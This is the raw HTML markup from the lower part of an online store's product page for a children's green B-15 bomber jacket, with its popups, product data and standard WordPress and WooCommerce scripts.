<li class="nasa-tax-item cat-item cat-item-414 cat-item-veterans-day-deals root-item"><a href="https://forcesjackets.com/category/veterans-day-deals/" title="Veterans Day Deals" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Veterans Day Deals</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="15416" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        <!-- URL Logout -->
        <input type="hidden" name="nasa_logout_menu" value="https://forcesjackets.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fforcesjackets.com%2F&amp;_wpnonce=884a77ba9b" />

        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="nasa-rflrnc" value="1" /><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://forcesjackets.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-6605" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4083 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:6605,&quot;slug&quot;:&quot;offer&quot;,&quot;theme_id&quot;:4083,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-6605&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-6605&quot;],&quot;delay&quot;:&quot;2500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6605" class="pum-container popmake theme-4083 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6600" src="http://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup.jpg" alt="Independence Day Sale" title="Independence Day Sale" width="1190" height="793" srcset="https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup.jpg 1190w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-450x300.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-595x397.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-768x512.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-800x533.jpg 800w" sizes="(max-width: 1190px) 100vw, 1190px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-4123" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4083 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4123,&quot;slug&quot;:&quot;size-guide&quot;,&quot;theme_id&quot;:4083,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4123" class="pum-container popmake theme-4083 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" class="wp-image-16447  aligncenter" src="http://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-315x300.jpg" alt="" width="1041" height="991" srcset="https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-315x300.jpg 315w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-450x428.jpg 450w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-595x566.jpg 595w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-768x730.jpg 768w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces.jpg 1366w" sizes="(max-width: 1041px) 100vw, 1041px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/forcesjackets.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Military Jackets","@id":"https:\/\/forcesjackets.com\/category\/military-jackets\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kids B-15 Green Bomber Jacket","@id":"https:\/\/forcesjackets.com\/product\/kids-b-15-green-bomber-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/forcesjackets.com\/product\/kids-b-15-green-bomber-jacket\/#product","name":"Kids B-15 Green Bomber Jacket","url":"https:\/\/forcesjackets.com\/product\/kids-b-15-green-bomber-jacket\/","description":"Product Specifications:\r\n\r\n \tExternal material: Nylon material\r\n \tInternal material:\u00a0Soft viscose lining\r\n \tCollar:\u00a0\u00a0Fur Collar\r\n \tClosure:\u00a0Zippered closure\r\n \tSleeves:\u00a0Long\r\n \tCuffs:\u00a0\u00a0Rib-Knitted cuffs\r\n \tColor:\u00a0Green","image":"https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket.jpg","sku":"6143","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"395.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/forcesjackets.com\/product\/kids-b-15-green-bomber-jacket\/","seller":{"@type":"Organization","name":"Forces Jackets","url":"https:\/\/forcesjackets.com"}}]}]}</script>
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://forcesjackets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"4ea213c807","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://forcesjackets.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"b83ad9475f"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"f3e481f49f"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"80664a3225"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"f33bdc0d1b"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"53b53d30e6"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"960dc52071"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"a64414de16"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"ad2c919cc7"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"2cf32885be"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"5982811b09"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"d6054592bc"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"c9480533cc"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"1bc703bbe9"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"1ac81dcf21","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":395,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://forcesjackets.com/wp-content/plugins/popup-maker/","ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","restapi":"https://forcesjackets.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"4083","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://forcesjackets.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6605":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-6605"],"delay":"2500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-6605","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4083","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6605,"slug":"offer"},"pum-4123":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4083,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4123,"slug":"size-guide"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//forcesjackets.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757719428&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.6.4" id="wpcf7-recaptcha-js"></script>
